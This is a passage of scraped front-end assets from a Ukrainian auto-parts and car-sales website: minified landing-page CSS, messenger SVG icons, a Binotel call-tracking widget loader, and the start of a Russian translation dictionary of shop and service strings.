.promo_video_wrapper .promo_content_wrapper .top_section_title_block .left_text h1{font-size:38px;line-height:100%;font-weight:700;margin-bottom:10px}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .left_text .subheader{display:none}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form{width:100%}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form>div{margin-bottom:16px!important}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form>div input{width:100%!important;margin-bottom:0!important}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form button{width:100%!important;margin:0!important}}.main.vw-id4 .choose-car__container{padding-top:100px}.nissan_ariya_landing{background:#fff}.nissan_ariya_landing section.buy-form{background-image:url(/images/autosale/nissan-ariya/2024-nissan-ariya-electric-suv.webp);background-position:50%;background-size:cover}@media screen and (max-width:992px){.nissan_ariya_landing section.buy-form{background-image:url(/images/autosale/nissan-ariya/2024-nissan-ariya-electric-suv-m.webp)}}@media screen and (max-width:576px){.nissan_ariya_landing section.buy-form{background-image:url(/images/autosale/nissan-ariya/2024-nissan-ariya-electric-suv-t.webp)}}.nissan_ariya_landing section.buy-form .main-container{padding:0 60px;width:100%;max-width:1440px;margin:0 auto}.nissan_ariya_landing section.buy-form .main-container .buy-form-container{border:none;height:70vh;padding:50px 0;margin:0;position:relative;flex-wrap:nowrap!important;justify-content:space-between}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section{height:100%;flex-direction:column;margin:64px 40px 0 0;max-width:610px;display:flex;max-width:unset}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{margin-top:32px;max-width:500px;font-size:20px;color:#fff}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:400px;flex-direction:column}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{width:400px;margin-right:0;margin-bottom:16px!important;margin-right:0!important;margin-left:0!important}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div input,.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button input{max-width:unset}@media screen and (max-width:768px){.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section{justify-content:space-between;margin-right:0}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section h1.custom-form-block-title{font-size:38px}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{display:none}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:unset}.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.nissan_ariya_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{margin-top:0;width:100%}}.title_gallery{font-size:32px;line-height:40px;letter-spacing:unset;padding:64px 0 48px;margin:0 auto;max-width:1200px}.promo-home-section{background:#fff;margin:0 auto;max-width:1200px}.promo-home-section .promo_layout{display:flex;flex-direction:column}.promo-home-section .promo_layout .section_1{display:flex}.promo-home-section .promo_layout .section_1>div{width:50%}.promo-home-section .promo_layout .section_1>div img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.promo-home-section .promo_layout .section_1 .top_right>div{height:50%}.promo-home-section .promo_layout .section_1 .top_right>div img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.promo-home-section .promo_layout .section_1 .top_right .text_block{background-color:#f0ece8;padding:40px;display:flex;align-items:center;font-size:32px;line-height:40px}@media screen and (max-width:768px){.promo-home-section .promo_layout .section_1{flex-direction:column}.promo-home-section .promo_layout .section_1>div{width:100%}.promo-home-section .promo_layout .section_1 .top_left{height:400px;width:100%}.promo-home-section .promo_layout .section_1 .top_right .image_block{height:240px}}.promo-home-section .promo_layout .wide_section{width:100%}.promo-home-section .promo_layout .wide_section img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.promo-home-section .promo_layout .wide_section .img_mob{display:none}@media screen and (max-width:768px){.promo-home-section .promo_layout .wide_section{height:240px}.promo-home-section .promo_layout .wide_section .img_desc{display:none}.promo-home-section .promo_layout .wide_section .img_mob{display:block}}.promo-home-section .promo_layout .section_2{display:flex}.promo-home-section .promo_layout .section_2 .left_block{width:50%;display:flex;flex-direction:column;align-item:center;justify-content:center;background-color:#f0ece8;padding:40px}.promo-home-section .promo_layout .section_2 .left_block .title_inner{font-size:32px;line-height:40px;margin-bottom:32px}.promo-home-section .promo_layout .section_2 .left_block .desc_inner{font-size:20px;line-height:32px}.promo-home-section .promo_layout .section_2 .right_block{width:50%}.promo-home-section .promo_layout .section_2 .right_block img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:768px){.promo-home-section .promo_layout .section_2{flex-direction:column}.promo-home-section .promo_layout .section_2 .left_block{width:100%}.promo-home-section .promo_layout .section_2 .right_block{width:100%;height:240px}}.video_section{padding:64px 0;margin:0 auto;max-width:1200px;position:relative}.video_section video{width:100%}.video_section .video_player_play_btn{position:absolute;left:50%;transform:translate(-50%,-50%);top:50%;width:120px;height:120px;z-index:2;background:hsla(0,0%,100%,.138);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);display:flex;border-radius:50%}.video_section .video_player_play_btn img{height:56px;width:56px;margin:33px 31px 31px 34px}.video_section .video_player_play_btn:hover{background:hsla(0,0%,100%,.27)}.byd_song_landing section.buy-form{background-image:url(/images/autosale/byd-song/banner1-pc.jpg);background-position:50%;background-size:cover}@media screen and (max-width:992px){.byd_song_landing section.buy-form{background-image:url(/images/autosale/byd-song/banner1-mob.jpg)}}@media screen and (max-width:576px){.byd_song_landing section.buy-form{background-image:url(/images/autosale/byd-song/banner1-mob.jpg)}}.byd_song_landing section.buy-form .main-container{padding:0 60px;width:100%;max-width:1440px;margin:0 auto}@media screen and (max-width:768px){.byd_song_landing section.buy-form .main-container{margin-top:60px}}.byd_song_landing section.buy-form .main-container .buy-form-container{border:none;height:70vh;padding:50px 0;margin:0;position:relative;flex-wrap:nowrap!important;justify-content:space-between}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section{height:100%;flex-direction:column;margin:0 40px 0 0;max-width:610px;display:flex;max-width:unset;align-items:end}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section h1.custom-form-block-title{text-align:center;width:100%}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{margin-top:32px;max-width:400px;font-size:20px;color:#fff}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:400px;flex-direction:column}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{width:400px;margin-right:0;margin-bottom:16px!important;margin-right:0!important;margin-left:0!important}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div input,.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button input{max-width:unset}@media screen and (max-width:768px){.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section{justify-content:space-between;margin-right:0}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section h1.custom-form-block-title{font-size:38px}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{display:none}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form{width:100%}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:unset}.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.byd_song_landing section.buy-form .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{margin-top:0;width:100%}}.langage_select_block{margin:0 0 0 8px}#autosale .car-model-block{padding:160px 0;margin:0;background-color:#fff}@media (max-width:550px){#autosale .car-model-block{padding:60px 0 120px;margin:0 0 -70px}}.helper_widget{z-index:999;display:flex;flex-direction:row;justify-content:center;align-items:center;position:fixed;bottom:100px;right:24px}.no_block_counters .choose-car .choose-car__container .choose-car__header .choose-car__header-main{display:none}.no_block_counters .choose-car .container-fluid{padding-bottom:48px}.no_block_counters .advantages-usa .advantages-usa_container .advantages-usa_header .advantages-usa_header-main,.no_block_counters .advantages-usa .choose-car-custom,.no_block_counters .auctions-usa .auctions-usa__wrapper .auctions-usa_page__container .auctions-usa_page__header .choose-car__header-main{display:none}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-usa-tesla.css?id=5cfab68a224e16b2bd26
body_size: 695
content:
body.tesla-page .header{background-color:transparent}body.tesla-page .header .header-contact__list-link,body.tesla-page .header .header-menu__item-link{color:#152242}body.tesla-page .header .header-contact__button{color:#152242;border:1px solid #152242}body.tesla-page .header-logo path:first-child{fill:#032c54}.fullpage{height:100vh;position:relative}.fullpage h1{top:80px;z-index:2;font-size:28px}.fullpage h1,.hero-parallax__buttons{position:absolute;left:50%;transform:translateX(-50%)}.hero-parallax__buttons{bottom:70px;z-index:1;display:flex}@media (max-width:767px){.hero-parallax__buttons{flex-direction:column-reverse;width:100%;align-items:center}}.hero-parallax__buttons a{width:260px;height:40px;border-radius:6px;display:flex;align-items:center;justify-content:center;font-size:12px;line-height:16px;color:#0c62d5;background-color:#fff;font-weight:700;text-transform:uppercase;margin:10px}@media (max-width:767px){.hero-parallax__buttons a{width:100%;max-width:343px;margin:8px}}.tesla-page{transition:1s cubic-bezier(.5,0,.5,1)}.fullpage-image{width:100%;height:100%;position:absolute;top:0;left:0}.fullpage-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-parallax__heade{text-align:center;position:relative;z-index:1;height:100%}.hero-parallax_title{font-weight:700;font-size:40px;line-height:48px;color:#152242;text-align:center;padding-top:130px}.hero-parallax_title-first{padding-top:210px}@media (max-width:767px){.hero-parallax_title{font-size:32px;line-height:40px;padding-top:80px}.hero-parallax_title-first{padding-top:140px}}.hero-parallax__subheading{padding-top:23px}@media (max-width:767px){.hero-parallax__subheading{padding-top:19px}}.hero-parallax__subheading a{font-weight:500;font-size:14px;line-height:18px;color:#152242;border-bottom:1px solid}@media (max-width:767px){.button_consultation_item{width:100%;display:flex;justify-content:center}}.button_consultation_item button{width:260px;height:40px;border-radius:6px;display:flex;align-items:center;justify-content:center;font-size:12px;line-height:16px;color:#fff;background-color:#0c62d5;font-weight:700;text-transform:uppercase;margin:10px}@media (max-width:767px){.button_consultation_item button{width:100%;max-width:343px;margin:6px}}.choose-car-custom{background:transparent}.template-product-page .fullpage-header-nav{left:50%;top:80px}.template-product-page .fullpage-header-nav a{color:#fff}.fullpage-header-nav{position:absolute;top:140px;left:calc(50% - 20px);transform:translateX(-50%);z-index:2}@media (max-width:767px){.fullpage-header-nav{display:none}}.fullpage-header-nav ol{display:flex}.fullpage-header-nav a{font-size:15px;line-height:20px;color:#152242;font-weight:700;text-transform:uppercase;margin:0 8px;transition:.3s}.fullpage-header-nav a:hover{opacity:.75}.hero-parallax__additional-links{position:absolute;left:50%;transform:translateX(-50%);bottom:26px;z-index:1}.hero-parallax__additional-links .icon--bounce{height:20px;width:20px;display:block;margin:0 auto;z-index:2;position:relative;background-size:cover;background-repeat:no-repeat;animation-duration:2s;animation-name:keyframe--bounce;animation-iteration-count:infinite;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid Meet' width='100' height='100'%3E%3Cpath d='M100 5.5c0 1.3-.5 2.6-1.5 3.5L50 57.5 1.5 9c-2-2-2-5.1 0-7.1s5.1-2 7.1 0L50 43.4 91.5 1.9c2-2 5.1-2 7.1 0 .9 1 1.4 2.3 1.4 3.6z'/%3E%3C/svg%3E")}@keyframes keyframe--bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(5px)}60%{transform:translateY(3px)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/viber.svg
body_size: 1419
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0183 0.136556C8.34913 0.156706 4.76048 0.431006 2.75328 2.27246C1.26023 3.75186 0.738925 5.93911 0.677825 8.64376C0.627125 11.3387 0.566025 16.3996 5.44428 17.7776V19.8764C5.44428 19.8764 5.41373 20.7162 5.96883 20.8885C6.65263 21.1049 7.04198 20.4588 7.69198 19.7646L8.90423 18.3938C12.242 18.6713 14.7984 18.0317 15.0929 17.9368C15.7702 17.7204 19.585 17.2329 20.2084 12.1713C20.848 6.94401 19.897 3.65046 18.1804 2.16066H18.17C17.6519 1.68356 15.57 0.166456 10.9186 0.149556C10.9186 0.149556 10.5734 0.126156 10.0183 0.135906V0.136556ZM10.0755 1.60621C10.5494 1.60296 10.8373 1.62311 10.8373 1.62311C14.7744 1.63351 16.6535 2.81846 17.0968 3.21756C18.5424 4.45646 19.2873 7.42566 18.742 11.7898C18.2239 16.0213 15.1299 16.2891 14.5573 16.4717C14.3135 16.5497 12.0619 17.1048 9.22533 16.9222C9.22533 16.9222 7.11283 19.4715 6.45243 20.128C6.34778 20.243 6.22558 20.2768 6.14758 20.2599C6.03578 20.2326 6.00198 20.0942 6.00848 19.9044L6.02863 16.421C1.89138 15.277 2.13513 10.9604 2.17933 8.70551C2.23003 6.45066 2.65318 4.60596 3.91288 3.35666C5.60873 1.82331 8.65593 1.61661 10.0742 1.60621H10.0755ZM10.3875 3.86041C10.3535 3.86006 10.3197 3.86646 10.2881 3.87924C10.2566 3.89201 10.2278 3.91091 10.2036 3.93483C10.1794 3.95876 10.1601 3.98725 10.147 4.01865C10.1338 4.05005 10.127 4.08375 10.1269 4.11781C10.1269 4.26341 10.2452 4.37846 10.3875 4.37846C11.032 4.3662 11.6725 4.48166 12.2722 4.71816C12.8718 4.95467 13.4187 5.30755 13.8813 5.75646C14.8257 6.67361 15.2859 7.90601 15.3035 9.51736C15.3035 9.65971 15.4185 9.77801 15.5641 9.77801V9.76761C15.6327 9.76778 15.6987 9.74082 15.7475 9.69261C15.7963 9.64439 15.8241 9.57882 15.8248 9.51021C15.8563 8.75175 15.7333 7.9948 15.4633 7.28536C15.1932 6.57592 14.7817 5.92881 14.2537 5.38336C13.2248 4.37781 11.9209 3.85976 10.3875 3.85976V3.86041ZM6.96138 4.45646C6.77739 4.42957 6.58975 4.46651 6.42968 4.56111H6.41603C6.0444 4.77895 5.70962 5.05428 5.42413 5.37686C5.18688 5.65116 5.05818 5.92871 5.02438 6.19586C5.00423 6.35511 5.01788 6.51436 5.06533 6.66646L5.08223 6.67686C5.34938 7.46206 5.69843 8.21736 6.12483 8.92846C6.67409 9.92748 7.35005 10.8514 8.13593 11.6773L8.15933 11.7111L8.19638 11.7384L8.21978 11.7657L8.24708 11.7891C9.07598 12.5773 10.0021 13.2564 11.0031 13.81C12.1471 14.4327 12.8413 14.7271 13.2579 14.8493V14.8558C13.3801 14.8929 13.4913 14.9098 13.6031 14.9098C13.9582 14.8837 14.2943 14.7396 14.5579 14.5003C14.879 14.2147 15.1513 13.8785 15.3639 13.5051V13.4986C15.5635 13.1229 15.4959 12.7674 15.2079 12.5269C14.6313 12.0228 14.0077 11.5751 13.3457 11.1898C12.9024 10.9493 12.4519 11.0949 12.2693 11.3387L11.8799 11.8294C11.6804 12.0732 11.3177 12.0394 11.3177 12.0394L11.3073 12.0459C8.60263 11.3549 7.88113 8.61646 7.88113 8.61646C7.88113 8.61646 7.84733 8.24401 8.09758 8.05421L8.58508 7.66161C8.81843 7.47181 8.98093 7.02201 8.73068 6.57806C8.34809 5.91516 7.90134 5.29141 7.39688 4.71581C7.28659 4.58011 7.13187 4.48778 6.96008 4.45516L6.96138 4.45646ZM10.8373 5.22866C10.4922 5.22866 10.4922 5.74996 10.8406 5.74996C11.2698 5.75692 11.6934 5.84839 12.0872 6.01914C12.481 6.1899 12.8373 6.43658 13.1357 6.74511C13.408 7.04541 13.6172 7.3973 13.7509 7.77993C13.8847 8.16256 13.9403 8.56815 13.9144 8.97266C13.9156 9.04111 13.9436 9.10639 13.9923 9.1545C14.041 9.2026 14.1066 9.22973 14.1751 9.23006L14.1855 9.24371C14.2544 9.2432 14.3204 9.21557 14.3692 9.1668C14.418 9.11803 14.4456 9.05203 14.4461 8.98306C14.4695 7.95021 14.1484 7.08376 13.5186 6.38956C12.8855 5.69536 12.0021 5.30601 10.8744 5.22866H10.8373ZM11.2644 6.63006C10.9088 6.61966 10.8952 7.15136 11.2475 7.16176C12.1042 7.20596 12.5202 7.63886 12.5748 8.52936C12.576 8.59695 12.6036 8.6614 12.6517 8.7089C12.6998 8.7564 12.7646 8.78318 12.8322 8.78351H12.8426C12.8773 8.78202 12.9114 8.77362 12.9429 8.7588C12.9744 8.74398 13.0026 8.72305 13.0259 8.69721C13.0492 8.67137 13.0671 8.64115 13.0786 8.60832C13.0901 8.57548 13.0949 8.54068 13.0928 8.50596C13.0317 7.34506 12.3986 6.69116 11.2748 6.63071H11.2644V6.63006Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/pku9f4ayb8la3izx5pzw.js
body_size: 584
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['503694']){w.BinotelCallTracking['503694']={initState:false,widgetId:'503694',widgetHash:'pku9f4ayb8la3izx5pzw',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1769412636,clientSideTimeOffset:1769412636-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'',onlyPaidSource:0,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'',buttonContentShowPhoneNumber2:'',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'',timestampOnServerIsNow:1769412636,clientSideTimeOffset:1769412636-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['503694'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/telegram.svg
body_size: -95
content:
<svg width="19" height="17" viewBox="0 0 19 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9327 15.6124L18.7909 1.20381C18.7909 0.244559 17.4716 0.82431 17.4716 0.82431L1.42304 7.11931C1.42304 7.11931 0.663464 7.37906 0.72347 7.85868C0.783476 8.3383 1.40304 8.55806 1.40304 8.55806L4.98793 9.76481C5.27399 9.86111 5.58823 9.82305 5.84303 9.66125L15.1334 3.76177C15.1334 3.76177 15.6931 3.42202 15.6731 3.76177C15.6731 3.76177 15.773 3.82177 15.4731 4.10152C15.2225 4.33558 10.055 9.05931 8.37011 10.5994C8.09445 10.8514 8.11608 11.2889 8.41248 11.5161L14.4338 16.1321C15.5331 16.6117 15.9327 15.6124 15.9327 15.6124Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/icon-operator.svg
body_size: 606
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.4037 20.208C21.2737 19.558 20.7017 19.064 19.9997 19.064C19.2197 19.064 18.5697 19.662 18.5697 20.468C18.5697 21.274 19.2197 21.898 19.9997 21.898C20.2597 21.898 20.5197 21.82 20.7537 21.664C20.9877 21.716 21.2477 21.742 21.5597 21.768C21.7417 21.794 21.9237 21.794 22.1057 21.794C22.3397 21.794 22.5477 21.794 22.7817 21.768C21.9757 22.236 21.0137 22.522 19.9997 22.522C16.9577 22.522 14.5137 20.052 14.5137 17.01C14.5137 13.968 16.9837 11.498 20.0257 11.498C23.0677 11.498 25.5377 13.968 25.5377 17.01C25.5377 17.946 25.3297 18.804 24.9137 19.584C24.0557 20.156 22.9377 20.26 22.2617 20.26C22.0017 20.26 21.7417 20.234 21.4817 20.208H21.4037ZM19.9996 23.4582C21.5856 23.4582 23.0416 22.8862 24.1596 21.9502C26.6392 23.2328 28.5213 25.6049 29.199 28.4743C29.443 29.5075 28.5786 30.4002 27.5169 30.4002H12.4946C11.4381 30.4002 10.5752 29.5157 10.8119 28.4861C11.4727 25.6114 13.3566 23.2345 15.8396 21.9502C16.9576 22.8862 18.4136 23.4582 19.9996 23.4582Z" fill="white"/>
<path d="M12.9013 19.3757C12.9273 19.3757 12.9533 19.3757 12.9793 19.3757C13.2913 19.3497 13.5773 19.1937 13.8373 18.9337C13.6553 18.3617 13.5513 17.7897 13.5513 17.1657C13.5253 16.4377 13.6293 15.7617 13.8373 15.1117C14.6433 12.5377 17.0093 10.6397 19.8693 10.5617C22.8073 10.4837 25.3553 12.4337 26.1873 15.1117C26.3693 15.6837 26.4733 16.2557 26.4733 16.8797C26.4993 17.5557 26.4733 18.4917 26.0833 19.0637C25.0953 20.5717 23.0933 20.8837 21.4293 20.7017C21.2733 20.6757 21.1173 20.6497 20.9613 20.6237C20.9613 20.5717 20.9613 20.5457 20.9613 20.4937C20.9613 19.9737 20.5453 19.5577 20.0253 19.5577C19.5053 19.5577 19.0893 19.9737 19.0893 20.4937C19.0893 21.0137 19.5053 21.4297 20.0253 21.4297C20.2853 21.4297 20.5193 21.3257 20.6753 21.1697C20.9613 21.2737 21.2733 21.2997 21.6113 21.3257C23.4313 21.4297 25.5893 21.0137 26.6553 19.3757C26.6553 19.3497 26.6813 19.3237 26.6813 19.3237C26.7853 19.3757 26.9153 19.4017 27.0193 19.4017C27.0453 19.4017 27.0713 19.4017 27.0973 19.4017C27.9553 19.4017 28.6833 18.3357 28.6833 17.0357C28.6833 15.7357 27.9813 14.6697 27.0973 14.6697C27.0713 14.6697 27.0453 14.6697 27.0193 14.6697C26.0053 11.6537 23.1453 9.52173 19.8433 9.59973C18.8553 9.62573 17.8933 9.83373 17.0353 10.2237C16.9573 10.2497 16.4893 10.4837 16.4113 10.5357C16.2033 10.6397 16.0213 10.7697 15.8133 10.8997C15.7353 10.9517 15.4493 11.1857 15.3713 11.2377C14.2793 12.1217 13.4473 13.2917 13.0053 14.6437C12.9793 14.6437 12.9533 14.6437 12.9273 14.6437C12.0693 14.6437 11.3413 15.7097 11.3413 17.0097C11.3413 18.3097 12.0433 19.3757 12.9013 19.3757Z" fill="#65A4F6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://img.atl.ua/translations/ru.js?v=MMccz1xq3m
body_size: 138281
content:
window.translationStorage = {"":"В магазинах","0007834c044ad1c40cfef38e79309683":"287 500 грн","00300ca63f43b9bfe973cfc618388adb":"Построено для безопасности","0031714e21f5938e3fd155307001865f":"Можно ли заказать один фильтр и получить подарок?","00324b43b4106ca10c332eb876dea39f":"Сортировать","006d5701a96ea51d95c0ce64f1277796":"до 18:00","007200b05460a50b76bbe305801849a1":"Все бренды","0075972e110abe2d13d0f18fa4e90425":"Не менее 6 символов","0075c29f1b723517839491a77c0d8b56":"В будни","009f51d03d23dacd028d5658e0183519":"*Скидка на шиномонтаж действует при предъявлении чека подтверждающего покупку.","00ae7180852c464531a21226807d85a9":"автосервисом","00cc33f48a2d8bc23af17b0684b4573a":"Электромобили из Норвегии","00f0166a990fad5d06dbc95d4d04f3fb":"Как принять участие в розыграше?","0121bb5d4cbaa1303202cd9d778a6a21":"от 227 000 грн.","01340e1c32e59182483cfaae52f5206f":"на сумму","01377de2dfed0ce38e8bddb2948c9f53":"Автопылесосы","0147e97fabdd867886eb758bcb356e54":"Автомобильные запчасти","0148c6a7f4066f414351b2016c6b4328":"Популярные товары на","015dda3794761e8b585f54770e683993":"Уровень и плотность охлаждающей жидкости","01a133dfe91e25bd61a1f81aebd4d5db":"Туристическая посуда","01b6e0e147d856edc4f8727b00e4ef84":"Обслуживаем следующие типы авто","01ba3eae22746f75d9b148e8e83bf507":"Чистая ежемесячная прибыль","01cb938fe20c5f00aa6f82708a1a33ef":"Подберите сервис, который подойдет именно Вам!","01e710925c02b27f1bf87b37791fe6cd":"Например: HJG435GKJ5435G435","020da1d5e4df59258cea5c55b93d9c49":"Смотреть все","02222bc9a42748f4cc29ea379ea82df3":"Цена:","024a7a4e7667022030250dacb49e727a":"Подбор по автомобилю","026d6554a65ca79ee263dc38fe7671f2":"тип двигателя","028480a55bca9bdcbfd624191a1cf9d1":"Присоединяйтесь к АТЛ Автосервис и начните свою карьеру с нами!","02b6aba09f81396e2d62551a3c3b095a":"Автофургон \/ внедорожник закрыт","02c2ebeb6c9f31c56c8b7f6e73fa29d4":"Автозабота","02cd87fedec409ecc8814228337198ba":"автомагазин с автосервисом","02d901c131a1b8c2d1dd669e1f6c88a5":"Сбросить","0303f5eee5ce02d1113c26c7f81ee766":"а также товары, которые помогут сохранить комфорт и чистоту в авто.","0359585790b38a91b3b1be0b0272b80f":"от 140 00 грн","0370ac8fcd8919855545ed38ccabfcbe":"Поле должно быть числом","0384168dd449fde41233efc270bbc756":"Правильная регулировка фар","038d7d629ddd71c4fd602b9c1c71e56e":"Онлайн форма: Заполните форму на нашем сайте, где укажите ваши контактные данные, образование, опыт работы и другую необходимую информацию.\nСобеседование После рассмотрения вашей заявки мы пригласим вас на собеседование, где обсудим ваш опыт, мотивацию и возможности работы в нашей компании.\nОбратная связь: Если вы подходите нашей команде, мы свяжемся с вами для обсуждения деталей трудоустройства и следующих шагов.","039fb65cfb913fcf79c58db648593e7b":"Для поиска заполните поле","03bb85b4ed423e6f20f1108e379cb48b":"Здесь будет храниться информация о ваших заказах.","03c574e6d9e859b7f3777a7e3a4739b2":"седан","03cb7fe38130697d5d67745a673f1664":"Система охлаждения","03ccbde26189c65cd13a937657ab3bb1":"Результаты поиска по запросу","03d5a8e6e12ac634bb57db07fbccbe34":"Для получения литра антифриза в подарок остался один шаг! Выбирайте охлаждающую жидкость емкостью 5л, на которую действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","03dde71e8363d652281f87911ce7dc3a":"для таких автомобилей","03eb71b1d76184bad5e91c1e2c4fabed":"По условиям акции, при возврате фильтров, подарок также подлежит возврату.","03ee826ab16eba9b9d3671e5e371100a":"Пропустить","04137832f190a38ff7df4ef18a4bb55f":"Список товаров удален","0419907feb1f187e547494130da30545":"Введите гос номер, чтобы легче распознавать авто среди других в гараже","043f005d3603e928005647ed4c3e5f22":"Монбат","045251408c0016ae698af943c6ae9c36":"Покупай в сети АТЛ","0456c5765b9ec90de0b28cb51f6e1b44":"Надежных поставщиков автозапчастей","04603e81519637943e31654dd1960a78":"Зарегистрируйтесь на сервис в один клик или позвоните в колл-центр (063) 458-78-78 после покупки.","047f5653b183292396e67f14c8750b73":"Главная","04abfbb67560daf1c2f4ad3e885f6441":"Качественная сборка","04b89c9238e5c0810bc8994dcc72dd7d":"Средний расход: [liters] на 100км","04c142bf4880cb90266514d8fdb1a75e":"Фильтра","04c25e60410e023a329cb68ddb17eb88":"Трансмиссионные масла","04c2780c3d4a1e5bcff2bde0c6a49abd":"Показать все автомобили","04c36fc2fea2bd0008ccdd064d49931f":"Полироли и воски","04de8fe9ced07196d4d74c599f067598":"Оптимизация сил","04e921341bece5d4630e287d8b0d05f5":"Купить в один клик","04f1f520e5862b884d33d08d400fe736":"Можно уверенно заявить, что фильтрующие элементы, клапаны, пружины, корпус и другие компоненты фильтров","04fbee09e3887faee27fe5d1aa6cacc6":"Процесс","04fc249f73f8d9c6f9c4add29eb8bae1":"Вы купили этот товар?","04ff9af1d7f62b66acf6fa523bc7f4cc":"Видеорегистраторы","0527eb1a3fc5967f5d0eb8051015b16d":"Не пришёл код ?","052b389562c66d5d21130a4329020154":"Пожалуйста, введите","0549f3d5b17ab959a8fc80770d663188":"Что является важным при заказе фильтров в рамках акции?","054b1125a11dd469e14072534ee8e4be":"Действует до 25.12.2025 после фактического выполнения работ для тех, кто приобрел фильтры WIX + масло в сети АТЛ.","0561ad4e759f600ae2a141d39b3af1d2":"от 1130 грн.","0567113b6b500b309ddd5437af2cc7ad":"Вход через социальные сети","057e1cc38887b4c68ae12577db988a75":"Более длительный срок 